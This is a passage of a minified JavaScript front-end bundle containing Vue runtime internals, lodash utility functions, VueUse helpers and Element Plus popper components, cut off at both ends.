f=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++u>=l&&f()};setTimeout(()=>{u<l&&f()},a+1),e.addEventListener(c,p)}function xb(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=bc(o,i),a=r(`${Er}Delay`),l=r(`${Er}Duration`),c=bc(a,l);let u=null,f=0,p=0;t===Ut?s>0&&(u=Ut,f=s,p=i.length):t===Er?c>0&&(u=Er,f=c,p=l.length):(f=Math.max(s,c),u=f>0?s>c?Ut:Er:null,p=u?u===Ut?i.length:l.length:0);const _=u===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:u,timeout:f,propCount:p,hasTransform:_}}function bc(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>yc(n)+yc(e[r])))}function yc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Ab(){return document.body.offsetHeight}function Pb(e,t,n){const r=e[Or];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ts=Symbol("_vod"),Db={beforeMount(e,{value:t},{transition:n}){e[ts]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Tr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Tr(e,!0),r.enter(e)):r.leave(e,()=>{Tr(e,!1)}):Tr(e,t))},beforeUnmount(e,{value:t}){Tr(e,t)}};function Tr(e,t){e.style.display=t?e[ts]:"none"}const Ib=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function Fb(e,t,n){const r=e.style,o=fe(n);if(n&&!o){if(t&&!fe(t))for(const i in t)n[i]==null&&ns(r,i,"");for(const i in n)ns(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[Ib];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");ts in e&&(r.display=i)}}const Vb=/[^\\];\s*$/,Ec=/\s*!important$/;function ns(e,t,n){if(z(n))n.forEach(r=>ns(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&Vb.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=Rb(e,t);Ec.test(n)?e.setProperty(At(r),n.replace(Ec,""),"important"):e[r]=n}}const Oc=["Webkit","Moz","ms"],rs={};function Rb(e,t){const n=rs[t];if(n)return n;let r=ot(t);if(r!=="filter"&&r in e)return rs[t]=r;r=Yt(r);for(let o=0;o<Oc.length;o++){const i=Oc[o]+r;if(i in e)return rs[t]=i}return t}const Tc="http://www.w3.org/1999/xlink";function Lb(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Tc,t.slice(6,t.length)):e.setAttributeNS(Tc,t,n);else{const i=i_(t);n==null||i&&!Da(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function Mb(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,u=n??"";c!==u&&(e.value=u),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=Da(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function jb(e,t,n,r){e.addEventListener(t,n,r)}function kb(e,t,n,r){e.removeEventListener(t,n,r)}const wc=Symbol("_vei");function Ub(e,t,n,r,o=null){const i=e[wc]||(e[wc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=Bb(t);if(r){const c=i[t]=Wb(r,o);jb(e,a,c,l)}else s&&(kb(e,a,s,l),i[t]=void 0)}}const Nc=/(?:Once|Passive|Capture)$/;function Bb(e){let t;if(Nc.test(e)){t={};let r;for(;r=e.match(Nc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):At(e.slice(2)),t]}let os=0;const Hb=Promise.resolve(),Kb=()=>os||(Hb.then(()=>os=0),os=Date.now());function Wb(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(qb(r,n.value),t,5,[r])};return n.value=e,n.attached=Kb(),n}function qb(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Cc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,zb=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?Pb(e,r,o):t==="style"?Fb(e,n,r):tr(t)?qr(t)||Ub(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Gb(e,t,r,o))?Mb(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Lb(e,t,r,o))};function Gb(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Cc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Cc(t)&&fe(n)?!1:t in e}const Jb=de({patchProp:zb},Nb);let $c;function Yb(){return $c||($c=Zv(Jb))}const Sc=(...e)=>{const t=Yb().createApp(...e);({}).NODE_ENV!=="production"&&(Qb(t),Zb(t));const{mount:n}=t;return t.mount=r=>{const o=Xb(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function Qb(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>r_(t)||o_(t),writable:!1})}function Zb(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function Xb(e){if(fe(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function ey(){Tb()}({}).NODE_ENV!=="production"&&ey();const is="el",ty="is-",mn=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},ny=Symbol("namespaceContextKey"),ss=e=>{const t=e||(jn()?Se(ny,le(is)):le(is));return te(()=>S(t)||is)},wr=(e,t)=>{const n=ss(t);return{namespace:n,b:(h="")=>mn(n.value,e,h,"",""),e:h=>h?mn(n.value,e,"",h,""):"",m:h=>h?mn(n.value,e,"","",h):"",be:(h,b)=>h&&b?mn(n.value,e,h,b,""):"",em:(h,b)=>h&&b?mn(n.value,e,"",h,b):"",bm:(h,b)=>h&&b?mn(n.value,e,h,"",b):"",bem:(h,b,g)=>h&&b&&g?mn(n.value,e,h,b,g):"",is:(h,...b)=>{const g=b.length>=1?b[0]:!0;return h&&g?`${ty}${h}`:""},cssVar:h=>{const b={};for(const g in h)h[g]&&(b[`--${n.value}-${g}`]=h[g]);return b},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const b={};for(const g in h)h[g]&&(b[`--${n.value}-${e}-${g}`]=h[g]);return b},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var ry=typeof global=="object"&&global&&global.Object===Object&&global;const oy=ry;var iy=typeof self=="object"&&self&&self.Object===Object&&self,sy=oy||iy||Function("return this")();const as=sy;var ay=as.Symbol;const Ht=ay;var xc=Object.prototype,ly=xc.hasOwnProperty,cy=xc.toString,Nr=Ht?Ht.toStringTag:void 0;function uy(e){var t=ly.call(e,Nr),n=e[Nr];try{e[Nr]=void 0;var r=!0}catch{}var o=cy.call(e);return r&&(t?e[Nr]=n:delete e[Nr]),o}var fy=Object.prototype,dy=fy.toString;function py(e){return dy.call(e)}var hy="[object Null]",gy="[object Undefined]",Ac=Ht?Ht.toStringTag:void 0;function ls(e){return e==null?e===void 0?gy:hy:Ac&&Ac in Object(e)?uy(e):py(e)}function cs(e){return e!=null&&typeof e=="object"}var my="[object Symbol]";function us(e){return typeof e=="symbol"||cs(e)&&ls(e)==my}function _y(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var vy=Array.isArray;const Cr=vy;var by=1/0,Pc=Ht?Ht.prototype:void 0,Dc=Pc?Pc.toString:void 0;function Ic(e){if(typeof e=="string")return e;if(Cr(e))return _y(e,Ic)+"";if(us(e))return Dc?Dc.call(e):"";var t=e+"";return t=="0"&&1/e==-by?"-0":t}function Io(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function yy(e){return e}var Ey="[object AsyncFunction]",Oy="[object Function]",Ty="[object GeneratorFunction]",wy="[object Proxy]";function Ny(e){if(!Io(e))return!1;var t=ls(e);return t==Oy||t==Ty||t==Ey||t==wy}var Cy=as["__core-js_shared__"];const fs=Cy;var Fc=function(){var e=/[^.]+$/.exec(fs&&fs.keys&&fs.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function $y(e){return!!Fc&&Fc in e}var Sy=Function.prototype,xy=Sy.toString;function Ay(e){if(e!=null){try{return xy.call(e)}catch{}try{return e+""}catch{}}return""}var Py=/[\\^$.*+?()[\]{}|]/g,Dy=/^\[object .+?Constructor\]$/,Iy=Function.prototype,Fy=Object.prototype,Vy=Iy.toString,Ry=Fy.hasOwnProperty,Ly=RegExp("^"+Vy.call(Ry).replace(Py,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function My(e){if(!Io(e)||$y(e))return!1;var t=Ny(e)?Ly:Dy;return t.test(Ay(e))}function jy(e,t){return e==null?void 0:e[t]}function ds(e,t){var n=jy(e,t);return My(n)?n:void 0}function ky(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var Uy=800,By=16,Hy=Date.now;function Ky(e){var t=0,n=0;return function(){var r=Hy(),o=By-(r-n);if(n=r,o>0){if(++t>=Uy)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Wy(e){return function(){return e}}var qy=function(){try{var e=ds(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Fo=qy;var zy=Fo?function(e,t){return Fo(e,"toString",{configurable:!0,enumerable:!1,value:Wy(t),writable:!0})}:yy,Gy=Ky(zy);const Jy=Gy;var Yy=9007199254740991,Qy=/^(?:0|[1-9]\d*)$/;function Vc(e,t){var n=typeof e;return t=t??Yy,!!t&&(n=="number"||n!="symbol"&&Qy.test(e))&&e>-1&&e%1==0&&e<t}function Zy(e,t,n){t=="__proto__"&&Fo?Fo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Rc(e,t){return e===t||e!==e&&t!==t}var Xy=Object.prototype,eE=Xy.hasOwnProperty;function tE(e,t,n){var r=e[t];(!(eE.call(e,t)&&Rc(r,n))||n===void 0&&!(t in e))&&Zy(e,t,n)}var Lc=Math.max;function nE(e,t,n){return t=Lc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Lc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),ky(e,this,a)}}var rE=9007199254740991;function oE(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=rE}var iE="[object Arguments]";function Mc(e){return cs(e)&&ls(e)==iE}var jc=Object.prototype,sE=jc.hasOwnProperty,aE=jc.propertyIsEnumerable,lE=Mc(function(){return arguments}())?Mc:function(e){return cs(e)&&sE.call(e,"callee")&&!aE.call(e,"callee")};const kc=lE;var cE=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,uE=/^\w*$/;function fE(e,t){if(Cr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||us(e)?!0:uE.test(e)||!cE.test(e)||t!=null&&e in Object(t)}var dE=ds(Object,"create");const $r=dE;function pE(){this.__data__=$r?$r(null):{},this.size=0}function hE(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var gE="__lodash_hash_undefined__",mE=Object.prototype,_E=mE.hasOwnProperty;function vE(e){var t=this.__data__;if($r){var n=t[e];return n===gE?void 0:n}return _E.call(t,e)?t[e]:void 0}var bE=Object.prototype,yE=bE.hasOwnProperty;function EE(e){var t=this.__data__;return $r?t[e]!==void 0:yE.call(t,e)}var OE="__lodash_hash_undefined__";function TE(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=$r&&t===void 0?OE:t,this}function _n(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}_n.prototype.clear=pE,_n.prototype.delete=hE,_n.prototype.get=vE,_n.prototype.has=EE,_n.prototype.set=TE;function wE(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Rc(e[n][0],t))return n;return-1}var NE=Array.prototype,CE=NE.splice;function $E(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():CE.call(t,n,1),--this.size,!0}function SE(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function xE(e){return Vo(this.__data__,e)>-1}function AE(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Bn.prototype.clear=wE,Bn.prototype.delete=$E,Bn.prototype.get=SE,Bn.prototype.has=xE,Bn.prototype.set=AE;var PE=ds(as,"Map");const DE=PE;function IE(){this.size=0,this.__data__={hash:new _n,map:new(DE||Bn),string:new _n}}function FE(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Ro(e,t){var n=e.__data__;return FE(t)?n[typeof t=="string"?"string":"hash"]:n.map}function VE(e){var t=Ro(this,e).delete(e);return this.size-=t?1:0,t}function RE(e){return Ro(this,e).get(e)}function LE(e){return Ro(this,e).has(e)}function ME(e,t){var n=Ro(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function vn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}vn.prototype.clear=IE,vn.prototype.delete=VE,vn.prototype.get=RE,vn.prototype.has=LE,vn.prototype.set=ME;var jE="Expected a function";function ps(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(jE);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ps.Cache||vn),n}ps.Cache=vn;var kE=500;function UE(e){var t=ps(e,function(r){return n.size===kE&&n.clear(),r}),n=t.cache;return t}var BE=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,HE=/\\(\\)?/g,KE=UE(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(BE,function(n,r,o,i){t.push(o?i.replace(HE,"$1"):r||n)}),t});const WE=KE;function qE(e){return e==null?"":Ic(e)}function Lo(e,t){return Cr(e)?e:fE(e,t)?[e]:WE(qE(e))}var zE=1/0;function hs(e){if(typeof e=="string"||us(e))return e;var t=e+"";return t=="0"&&1/e==-zE?"-0":t}function GE(e,t){t=Lo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[hs(t[n++])];return n&&n==r?e:void 0}function JE(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var Uc=Ht?Ht.isConcatSpreadable:void 0;function YE(e){return Cr(e)||kc(e)||!!(Uc&&e&&e[Uc])}function Bc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=YE),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?Bc(a,t-1,n,r,o):JE(o,a):r||(o[o.length]=a)}return o}function QE(e){var t=e==null?0:e.length;return t?Bc(e,1):[]}function ZE(e){return Jy(nE(e,void 0,QE),e+"")}function XE(e,t){return e!=null&&t in Object(e)}function eO(e,t,n){t=Lo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=hs(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&oE(o)&&Vc(s,o)&&(Cr(e)||kc(e)))}function tO(e,t){return e!=null&&eO(e,t,XE)}function gs(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function ms(e){return e==null}function nO(e){return e===void 0}function rO(e,t,n,r){if(!Io(e))return e;t=Lo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=hs(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var u=a[l];c=r?r(u,l,a):void 0,c===void 0&&(c=Io(u)?u:Vc(t[o+1])?[]:{})}tE(a,l,c),a=a[l]}return e}function oO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=GE(e,s);n(a,s)&&rO(i,Lo(s,e),a)}return i}function iO(e,t){return oO(e,t,function(n,r){return tO(e,r)})}var sO=ZE(function(e,t){return e==null?{}:iO(e,t)});const aO=sO,Hc=e=>typeof e=="boolean",Mo=e=>typeof e=="number",Sr=e=>typeof Element>"u"?!1:e instanceof Element;var lO=Object.defineProperty,cO=Object.defineProperties,uO=Object.getOwnPropertyDescriptors,Kc=Object.getOwnPropertySymbols,fO=Object.prototype.hasOwnProperty,dO=Object.prototype.propertyIsEnumerable,Wc=(e,t,n)=>t in e?lO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,pO=(e,t)=>{for(var n in t||(t={}))fO.call(t,n)&&Wc(e,n,t[n]);if(Kc)for(var n of Kc(t))dO.call(t,n)&&Wc(e,n,t[n]);return e},hO=(e,t)=>cO(e,uO(t));function gO(e,t){var n;const r=rl();return _v(()=>{r.value=e()},hO(pO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),lo(r)}var qc;const Qe=typeof window<"u",mO=e=>typeof e=="string",zc=()=>{},_O=Qe&&((qc=window==null?void 0:window.navigator)==null?void 0:qc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Gc(e){return typeof e=="function"?e():S(e)}function vO(e){return e}function Jc(e){return Fa()?(c_(e),!0):!1}function bn(e){var t;const n=Gc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Yc=Qe?window:void 0;function _s(...e){let t,n,r,o;if(mO(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Yc):[t,n,r,o]=e,!t)return zc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(u=>u()),i.length=0},a=(u,f,p,_)=>(u.addEventListener(f,p,_),()=>u.removeEventListener(f,p,_)),l=ge(()=>[bn(t),Gc(o)],([u,f])=>{s(),u&&i.push(...n.flatMap(p=>r.map(_=>a(u,p,_,f))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Jc(c),c}let Qc=!1;function bO(e,t,n={}){const{window:r=Yc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;_O&&!Qc&&(Qc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",zc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=bn(_);return v&&(p.target===v||p.composedPath().includes(v))}}),u=[_s(r,"click",p=>{const _=bn(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),_s(r,"pointerdown",p=>{const _=bn(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&_s(r,"blur",p=>{var _;const v=bn(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>u.forEach(p=>p())}const Zc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Xc="__vueuse_ssr_handlers__";Zc[Xc]=Zc[Xc]||{};var eu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(eu||(eu={}));var yO=Object.defineProperty,tu=Object.getOwnPropertySymbols,EO=Object.prototype.hasOwnProperty,OO=Object.prototype.propertyIsEnumerable,nu=(e,t,n)=>t in e?yO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,TO=(e,t)=>{for(var n in t||(t={}))EO.call(t,n)&&nu(e,n,t[n]);if(tu)for(var n of tu(t))OO.call(t,n)&&nu(e,n,t[n]);return e};TO({linear:vO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class wO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function jo(e,t){if({}.NODE_ENV!=="production"){const n=fe(e)?new wO(`[${e}] ${t}`):e;console.warn(n)}}const ru={current:0},ou=le(0),NO=2e3,iu=Symbol("elZIndexContextKey"),CO=Symbol("zIndexContextKey"),$O=e=>{const t=jn()?Se(iu,ru):ru,n=e||(jn()?Se(CO,void 0):void 0),r=te(()=>{const s=S(n);return Mo(s)?s:NO}),o=te(()=>r.value+ou.value),i=()=>(t.current++,ou.value=t.current,o.value);return!Qe&&!Se(iu)&&jo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},su="__epPropKey",he=e=>e,SO=e=>ne(e)&&!!e[su],vs=(e,t)=>{if(!ne(e)||SO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let u=!1,f=[];if(n&&(f=Array.from(n),X(e,"default")&&f.push(o),u||(u=f.includes(c))),s&&(u||(u=s(c))),!u&&f.length>0){const p=[...new Set(f)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return u}:void 0,[su]:!0};return X(e,"default")&&(l.default=o),l},Ze=e=>gs(Object.entries(e).map(([t,n])=>[t,vs(n,t)]));var Ot=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const bs=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},xO=Ze({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),au=e=>aO(xO,e),lu=Symbol("formItemContextKey"),ys={prefix:Math.floor(Math.random()*1e4),current:0},AO=Symbol("elIdInjection"),cu=()=>jn()?Se(AO,ys):ys,PO=e=>{const t=cu();!Qe&&t===ys&&jo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=ss();return gO(()=>S(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Es=Symbol("popper"),uu=Symbol("popperContent"),fu=Ze({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),DO=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:fu,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),cn(Es,l),(c,u)=>ut(c.$slots,"default")}});var IO=Ot(DO,[["__file","popper.vue"]]);const du=Ze({arrowOffset:{type:Number,default:5}}),FO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=wr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Se(uu,void 0);return ge(()=>n.arrowOffset,a=>{o.value=a}),ct(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(ae(),je("span",{ref_key:"arrowRef",ref:i,class:Pt(S(r).e("arrow")),style:Dn(S(s)),"data-popper-arrow":""},null,6))}});var VO=Ot(FO,[["__file","arrow.vue"]]);const pu=Ze({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),hu=Symbol("elForwardRef"),RO=e=>{cn(hu,{setForwardRef:n=>{e.value=n}})},LO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),gu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Os="ElOnlyChild",MO=Ne({name:Os,setup(e,{slots:t,attrs:n}){var r;const o=Se(hu),i=LO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return jo(Os,"requires exact only one valid child."),null;const l=mu(a);return l?Cl(Je(l,n),[[i]]):(jo(Os,"no valid child node found"),null)}}});function mu(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return _u(n);case Fe:return mu(n.children);default:return n}return _u(n)}return null}function _u(e){const t=wr("only-child");return pe("span",{class:t.e("content")},[e])}const jO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Se(Es,void 0);RO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const u=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return vt(()=>{ge(()=>n.virtualRef,f=>{f&&(o.value=bn(f))},{immediate:!0}),ge(o,(f,p)=>{c==null||c(),c=void 0,Sr(f)&&(u.forEach(_=>{var v;const h=n[_];h&&(f.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 